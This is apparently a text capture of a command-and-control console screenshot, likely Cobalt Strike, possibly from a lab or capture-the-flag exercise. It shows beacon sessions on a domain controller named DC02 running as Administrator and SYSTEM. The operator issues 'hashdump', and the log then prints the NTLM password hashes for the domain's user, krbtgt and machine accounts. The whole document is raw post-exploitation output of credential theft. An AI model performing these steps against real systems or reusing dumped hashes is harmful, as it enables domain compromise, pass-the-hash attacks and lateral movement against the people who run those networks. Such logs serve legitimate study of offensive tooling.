 external internal listener user computer note process pid arch last sleep
10.10.110.3 172.16.2.6 http Administrator * DC02 powershell.exe 500 x64 70ms Interactive
10.10.110.3 172.16.2.6 http SYSTEM * DC02 winlogon.exe 520 x64 4ms Interactive
Event Log X Beacon 172.16.2.6@520 X
[01/18 09:25:26] beacon> sleep 0
[01/18 09:25:26] [*] Tasked beacon to become interactive
[01/18 09:25:29] [+] host called home, sent: 16 bytes
[01/18 09:25:34] beacon> hashdump
[01/18 09:25:34] [*] Tasked beacon to dump hashes
[01/18 09:25:34] [+] host called home, sent: 83262 bytes
[01/18 09:25:35] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c61f43b6a4db2676714713836b7d2ea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9404def404bc198fd9830a3483869e78:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IIS_dev:1105:aad3b435b51404eeaad3b435b51404ee:ce18f9730484ed029749730e2f82b147:::
joe:1604:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
coco:11601:aad3b435b51404eeaad3b435b51404ee:69baab46628076498356648f42908486:::
DC02$:1000:aad3b435b51404eeaad3b435b51404ee:1a1d4bd303de23a5ca0e13cda66be2e3:::
WS03$:1104:aad3b435b51404eeaad3b435b51404ee:5cf7b4d94646e8efba50f45b88c12608:::
DEFENSESYSTEM$:11602:aad3b435b51404eeaad3b435b51404ee:35f1c00e54babd1f847a2a827ef4e19b:::
attackersystem$:11603:aad3b435b51404eeaad3b435b51404ee:ef266c6b963c0bb683941032008ad47f:::
Hax0rSystem$:11604:aad3b435b51404eeaad3b435b51404ee:cc687709a0d74dba48f6566f1f155a8a:::
MINE$:11605:aad3b435b51404eeaad3b435b51404ee:cac8b10cadc8048a5c097c4d66677452:::
SMPR$:11606:aad3b435b51404eeaad3b435b51404ee:356358dd1fca46235e5442d37e214c3d:::
ADMIN$:1103:aad3b435b51404eeaad3b435b51404ee:2823744ad586a27915c227494f16a209:::
CORP$:1109:aad3b435b51404eeaad3b435b51404ee:0eea99f7b0a97af8e4cd763103dc851f:::